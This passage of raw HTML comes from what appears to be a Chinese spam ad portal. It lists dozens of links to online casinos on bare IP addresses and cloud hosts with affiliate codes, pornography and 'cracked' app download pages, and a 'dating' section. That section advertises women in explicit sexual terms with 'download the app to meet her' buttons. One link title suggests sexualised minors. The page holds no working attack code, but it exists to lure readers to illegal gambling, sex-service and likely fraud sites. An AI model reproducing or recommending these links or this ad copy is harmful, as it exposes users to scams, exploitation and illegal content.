                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://27.27601773.vip/?cid=6201874"
                           pid="1912"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/8dbcdee1-008d-4644-bd52-0170743e7bb9.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">开元棋牌</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://1782.b17820242.vip"
                           pid="1950"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/e0aa7e42-89e4-48c2-ac60-1104e804915a.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">威尼斯</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://54.y5446568.vip"
                           pid="1951"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/9287d7e0-ecc9-4591-a9c1-4331c2a676c5.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">永利皇宫</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://dwg191.malaysiawest.cloudapp.azure.com:8787/?cid=402516"
                           pid="1654"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/edc4d9fd-123c-458a-afae-742f900047e9.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">开元棋牌</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://40.74.128.69:973/?cid=664721"
                           pid="1655"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">金沙国际</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://20.235.168.28:7888/?cid=492227"
                           pid="1656"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">pg国际	</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                           pid="1657"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/194ee4c9-bf07-4b4e-8bec-9efa481a73cc.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://3pg.929893.cc"
                           pid="1890"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251209/dfe66671-95f6-486c-a204-e3a8a0418613.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">PG电子</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://26.26452035.vip/?cid=8480941"
                           pid="1949"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251229/a096c393-05f9-41f0-8019-137f22948496.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">PG娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="http://tiaozyykwqehg-00735cb66cb05e24.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2628"
                           pid="1870"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">官方开元</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://static1.liuyuev.com/?cid=8614727"
                           pid="1926"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">英皇娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://hygj888-1078916196.ap-east-1.elb.amazonaws.com/ysdh839/?shareName=ysdh839"
                           pid="2062"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260105/5332fef7-f12b-4aca-bafc-98812afffdce.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="http://tiaozttwtykwjherg-88d55ffea6d4d4e5.elb.ap-northeast-1.amazonaws.com/?shareName=683x1753"
                           pid="2069"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260106/d5870c1e-90c2-44fd-bd25-fc08605b19a4.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门太阳城</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://5pg.5pg50065.cc/?agentName=32691750"
                           pid="2030"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260107/2fbcb667-18ac-49a2-9293-2953af49de66.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">PG娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a>
                    </div>
                </div>
            </div>

            <div class="swiper-slide">
                <div class="item-wrap mb12">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/jp-t.js" alt="" srcset="">
                            <span class="title-primary">官方推荐</span>
                            <span class="title-secondary">Recommend</span>
                        </div>
                    </div>
                    <div class="item-box jgg-wrap grid-col-5">
                        <a href="https://dwg191.malaysiawest.cloudapp.azure.com:8787/?cid=402516"
                           pid="1858" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/edc4d9fd-123c-458a-afae-742f900047e9.js">
                            <div class="text">开元棋牌</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://40.74.128.69:973/?cid=664721"
                           pid="1859" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js">
                            <div class="text">金沙国际</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://20.235.168.28:7888/?cid=492227"
                           pid="1860" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js">
                            <div class="text">pg国际</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                           pid="1861" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/194ee4c9-bf07-4b4e-8bec-9efa481a73cc.js">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://tiaozyykwqehg-00735cb66cb05e24.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2628"
                           pid="1869" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js">
                            <div class="text">官方开元</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://3pg.929893.cc"
                           pid="1891" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251209/dfe66671-95f6-486c-a204-e3a8a0418613.js">
                            <div class="text">PG电子</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://26.26452035.vip/?cid=8480941"
                           pid="1958" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251229/a096c393-05f9-41f0-8019-137f22948496.js">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://1782.b17820242.vip"
                           pid="1959" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/e0aa7e42-89e4-48c2-ac60-1104e804915a.js">
                            <div class="text">威尼斯</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://54.y5446568.vip"
                           pid="1960" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/9287d7e0-ecc9-4591-a9c1-4331c2a676c5.js">
                            <div class="text">永利皇宫</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://static1.liuyuev.com/?cid=8614727"
                           pid="1929" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js">
                            <div class="text">英皇娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://5pg.5pg50065.cc/?agentName=32691750"
                           pid="2031" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260107/2fbcb667-18ac-49a2-9293-2953af49de66.js">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hygj888-1078916196.ap-east-1.elb.amazonaws.com/ysdh839/?shareName=ysdh839"
                           pid="2063" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/5332fef7-f12b-4aca-bafc-98812afffdce.js">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://tiaozttwtykwjherg-88d55ffea6d4d4e5.elb.ap-northeast-1.amazonaws.com/?shareName=683x1753"
                           pid="2070" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260106/d5870c1e-90c2-44fd-bd25-fc08605b19a4.js">
                            <div class="text">澳门太阳城</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11417capp.bgwpbo.cn/appdown/index.html?id=106"
                           pid="1818" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/1dc019c2-e0c5-4aba-8d9a-251e464999bc.js">
                            <div class="text">一起草</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://lgsq0114ld.gmivmt.cn/appdown/index.html?id=94"
                           pid="1829" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/420569e0-1fe7-4942-9f88-875df2c1d497.js">
                            <div class="text">撸管射区</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11491yxapp.fkddxxx.cn/appdown/index.html?id=60"
                           pid="1830" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/a87b0a88-e3e0-4a63-a4b4-cd2f03fb94c9.js">
                            <div class="text">91严选</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11491sqapp.vofttzm.cn/appdown/index.html?id=91"
                           pid="1906" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251119/58634a6a-ae2a-4e63-b4a6-1049a31a8d2a.js">
                            <div class="text">蘑菇视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://l9.zaqzaq163.com/9ys118"
                           pid="1941" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251231/c01615ab-089d-4331-8cca-fe1e8f7b0692.js">
                            <div class="text">薇奶破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://yulbk122.nckszu.cn?channelCode=bk122"
                           pid="1774" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251218/d3576818-a7df-4f3e-9656-4ad371ffb545.js">
                            <div class="text">熊猫视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11491ykapp.ntwccng.cn/appdown/index.html?id=54"
                           pid="1988" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251109/40c4950c-6365-4cd6-b11f-ff62bc001898.js">
                            <div class="text">91淫库</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://91py114app.pbouurr.cn/appdown/index.html?id=67"
                           pid="2022" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251127/883ae00d-4fce-4949-9e59-82f70c05aa15.js">
                            <div class="text">91片源</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ay450224af.qifantongxuan.com/#/saticWeb?agent=450224"
                           pid="2039" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251126/353a7755-eb8d-4179-9a07-be7ecc72fc11.js">
                            <div class="text">免费看片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://gg.skadrovrxufvfakrnugrylor.com/bk/68608/1qwelxip2"
                           pid="1602" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/39ab6f72-5316-4df6-ac26-260de2e0d320.js">
                            <div class="text">禁漫天堂</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://gg.s7jmk25ra.com/mk/68606/fshv2i1u7"
                           pid="2075" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/c8f335a5-5eac-4127-ad71-6403641bd0a2.js">
                            <div class="text">免费TK</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://xj1890231d.qbabnyejmt.xyz/#/saticWeb?agent=1890231"
                           pid="2081" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/530a93a4-2904-4b85-aeb3-2e8cb5a70351.js">
                            <div class="text">91免费撸</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://xhp.c2h9mkt45.com/yj/68614/1f4tdhgly"
                           pid="1599" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/4aab635e-2374-44a5-9833-17f59f0f8d72.js">
                            <div class="text">小黄片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://4wqxoririadblld.plaxoa935807.vip/index.htm?aa8dd0586"
                           pid="1611" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251107/7cec4cb8-a7bf-40a4-a28b-d99809063220.js">
                            <div class="text">萝莉岛</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dyntsf6zol44z.cloudfront.net/bzmhxwl001"
                           pid="1740" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/235fe475-8434-4a71-8ada-357a5abc8779.js">
                            <div class="text">PH至臻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d37r8u45cls224.cloudfront.net/ttxwlc001"
                           pid="2067" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/2ce81a6c-b78b-4224-8daa-7a40a66fa71b.js">
                            <div class="text">免费TikTok</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.nubrenzolvrybhspekglundor.com/ck/45851/sc1hxahjsq"
                           pid="1744" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/63f2f126-577e-4906-9c99-658d186649e5.js">
                            <div class="text">乱伦换妻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.nubrenzolvrybhspekglundor.com/hy/45853/u0w1arbld"
                           pid="1746" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/a3244909-7234-4e45-a850-fce4f7262fa6.js">
                            <div class="text">男同乐园</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.flirnapolfwemvrybhszorex.com/bk/45855/y1hxkrbk"
                           pid="1748" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/e5679ed0-8984-4fa5-b6b9-693489e1b29c.js">
                            <div class="text">付费哔咔</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.drazelstorndrevrybhsznoil.com/hy/45859/4wrcs1pxb"
                           pid="1752" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/e176013b-e507-4a31-a0f6-1db2abe14df5.js">
                            <div class="text">杏吧</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ty1140218sc.jkdr.xyz/#/saticWeb?agent=1140218"
                           pid="2008" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251028/e042854e-6c6f-444c-b630-d44ef26ff314.js">
                            <div class="text">免费爽片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://yh1740237ad.feishi315.top/#/saticWeb?agent=1740237"
                           pid="2052" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260112/f2d43a34-c70a-41b2-8af0-a87781c570e3.js">
                            <div class="text">免费国产</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://kd600213g.lovy.top/#/saticWeb?agent=600213"
                           pid="1808" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/deca8313-3fbc-4362-9f30-7744365e31c9.js">
                            <div class="text">91免费</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://wnpjix.crpxy.cn/land/?channelCode=152.html"
                           pid="1904" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251117/84c677fb-d42c-4134-a224-d5004286acc6.js">
                            <div class="text">万能视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://7dd82.zdzdiqov.cc/aff-acWjH"
                           pid="1877" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/57216d26-e4df-4210-b34c-b1d8b9d97cd2.js">
                            <div class="text">51成人破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hx1560223a1a.yajiewuye.top/#/saticWeb?agent=1560223"
                           pid="1938" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260109/d34591ad-9065-45e9-a94a-e49647a6b290.js">
                            <div class="text">草榴社区</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://a4662d8.7ebujy3.top/?code=jhYsgkDg"
                           pid="1971" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251104/eea031ca-43cd-4b34-a3ca-6d9066a52171.js">
                            <div class="text">国产视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bda43d.7abrh1z.com/?code=ezJTBe0C"
                           pid="1972" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251104/18844e40-f2fa-4f6f-809c-942499442937.js">
                            <div class="text">青青草</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bddt9.spxtxsm.com/land2/?channelCode=505.html"
                           pid="2009" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251103/7ebe7f11-10d9-495d-a9fc-c2e64901f1f4.js">
                            <div class="text">逼多多</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cms666.abrspze.com/land2/?channelCode=718.html"
                           pid="2010" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251103/8bc5e2f4-6233-4747-a983-870fd567f727.js">
                            <div class="text">番茄破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hsck.sggtbn.com/l0.html?c=b62d"
                           pid="1977" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260101/12c0349e-c2f6-494e-b736-9a5ad6a44d55.js">
                            <div class="text">黄色仓库</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://iclzcjb.sggtbn.com/l0.html?c=b017"
                           pid="1978" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251107/fffcd588-d88f-4459-bcfd-534ff6cf5ff5.js">
                            <div class="text">香蕉资源</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="item-wrap mb12">
                    <div class="title-section mb8">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/yp-t.js" alt="" srcset="">
                            <span class="title-primary">同城交友</span>
                            <span class="title-secondary">Dating Zone</span>
                        </div>
                        <div class="more-btn" data-target-id="nav-dating">更多妹子</div>
                    </div>
                    <div class="item-box grid-col-2">
                        <a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1794"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251026/0c627f9c-8a19-4fc6-87be-e1f41337e4cf.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1884人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">少妇约爱</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">琴棋书画样样精通</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">S身材 皮肤雪白 性格温柔</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1793"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251026/49067b2d-c614-42dc-9190-e2ab38f2d226.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>2528人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">邻家小妹</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">嘴甜会哄、技术天花板、可纯可御.</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">能夹会吸、雪白奶🥛油肌、上下粉嫩.</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1792"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251026/998eb825-9ee0-4ffa-afce-147d38c01ef2.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1818人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">小清新</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">皮肤紧致 翘臀S身材</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">天生敏感体质  紧致三点粉 超级会夹</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1795"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251026/5e5fc575-16e7-4990-b575-d3e404df7c81.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>4666人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">勾人眉眼</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">前入大胸可胸推 后入超大屁屁 细腰翘臀 </span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">纯中带欲 甜中带辣 全身无科技 纯天然0整</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a>
                    </div>
                </div>
                
                <div class="item-wrap">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/bc-t.js" alt="" srcset="">
                            <span class="title-primary">博彩游戏</span>
                            <span class="title-secondary">Casino Games</span>
                        </div>
                        <div class="more-btn">更多游戏</div>
                    </div>
                    <div class="ad-item-wrap s-wrap next-element">

